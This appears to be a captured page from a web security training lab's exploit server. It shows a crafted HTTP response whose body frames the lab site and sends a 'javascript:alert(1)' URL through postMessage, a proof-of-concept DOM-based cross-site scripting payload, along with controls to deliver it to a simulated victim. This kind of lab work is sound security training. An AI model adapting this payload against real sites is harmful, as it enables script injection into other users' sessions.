 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a19003004074b4a815656e7018d0072.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a2c00fb04d74ba781fd5756002900e1.web-security-academy.net/"
onload="this.contentWindow.postMessage('javascript:alert(1)//http:','*')">
Store View exploit Deliver exploit to victim Access log